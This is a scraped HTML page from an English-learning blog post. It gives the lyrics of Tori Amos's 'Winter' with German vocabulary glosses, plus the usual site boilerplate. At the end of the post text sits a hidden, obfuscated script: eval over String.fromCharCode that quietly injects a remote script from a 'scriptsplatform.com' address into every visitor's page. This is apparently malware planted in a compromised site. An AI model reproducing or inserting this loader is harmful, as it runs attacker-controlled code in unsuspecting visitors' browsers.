						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Sweet but edgy, emotional but fearless, and so personal: <a href="http://www.toriamos.com/">Tori Amos</a> performing her masterpiece &#8220;Winter&#8221; at Montreux in 1991, before &#8220;Little Earthquakes&#8221; was released. This song about how the bond between a father and a daughter changes as she grows up moves me to tears. Her early concerts were released in September on CD: <a title="dvd @ amazon" href="http://www.amazon.de/Tori-Amos-Live-Montreux-1991/dp/B00195HVSO/ref=sr_1_1?ie=UTF8&amp;s=dvd&amp;qid=1228742296&amp;sr=8-1">Live at Montreux 1991/1992 </a></p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/KWmETxWM0h0&amp;hl=de&amp;fs=1" /></object></p>
<p>Snow can wait<br />
I forgot my <a title="Fäustlinge" href="http://">mittens</a><br />
<a title="putze" href="http://"> Wipe</a> my nose<br />
Get my new boots on<br />
I get a little warm in my heart<br />
When I think of winter<br />
I put my hand in my father&#8217;s <a title="Handschuh" href="http://">glove</a><br />
I <a title="laufe davon" href="http://">run off</a><br />
Where the <a title="Schneewehen" href="http://">drifts</a> get deeper<br />
<a title="Dornröschen" href="http://">Sleeping beauty</a> <a title="stellt mir ein Bein" href="http://">trips</a> me with a <a title="unfreundlichen Gesícht" href="http://">frown</a><br />
I hear a voice<br />
&#8220;Your must learn to <a title="sich behaupten" href="http://">stand up for yourself</a><br />
Cause I can&#8217;t always <a title="bei dir sein" href="http://">be around</a>&#8221;</p>
<p>He says:<br />
When you gonna <a title="dich entscheiden" href="http://">make up your mind</a>?<br />
When you gonna love you as much as I do?<br />
When you gonna make up your mind<br />
Cause things are gonna change so fast<br />
All the white horses are still in bed<br />
I tell you that I&#8217;ll always want you <a title="bei mir, in der Nähe" href="http://">near</a><br />
You say that things change my dear</p>
<p>Boys <a title="werden entdeckt" href="http://">get discovered</a> as winter <a title="schmilzt" href="http://">melts</a><br />
Flowers <a title="im Wettstreit um" href="http://">competing for</a> the sun<br />
Years go by and I&#8217;m here still waiting<br />
<a title="verwelke" href="http://"> Withering</a> where some snowman was<br />
<a title="Spieglein, Spieglein" href="http://"> Mirror mirror</a> where&#8217;s the crystal palace<br />
But I only can see myself<br />
<a title="kreise um" href="http://"> Skating around</a> the truth who I am<br />
But I know dad the ice is getting thin</p>
<p>When you gonna make up your mind<br />
When you gonna love you as much as I do<br />
When you gonna make up your mind<br />
Cause things are gonna change so fast<br />
All the white horses are still in bed<br />
I tell you that I&#8217;ll always want you near<br />
You say that things change my dear</p>
<p>Hair is grey<br />
And the fires are burning<br />
So many dreams<br />
<a title="auf Eis (wörtl.: im Regal gelagert)" href="http://"> On the shelf</a><br />
You say I wanted you to be proud of me<br />
I always wanted that myself</p>
<p>He says:<br />
When you gonna make up your mind<br />
When you gonna love you as much as I do<br />
When you gonna make up your mind<br />
Cause things are gonna change so fast<br />
All the white horses have gone ahead<br />
I tell you that I&#8217;ll always want you near<br />
You say that things change<br />
My dear<br />
(Never change)</p>
<p><strong>learning english with songs 🙂 englischlernen mit liedern</strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/12/19/donalds-snow-fight-1942/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/12/21/robert-frost-stopping-by-woods-on-a-snowy-evening/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c9dfaffd06" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Tori Amos: Winter | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="2928"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"bc2aa26fd8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2008/12/20/tori-amos-winter/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"2928","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "2928" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"746ff5d72a","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 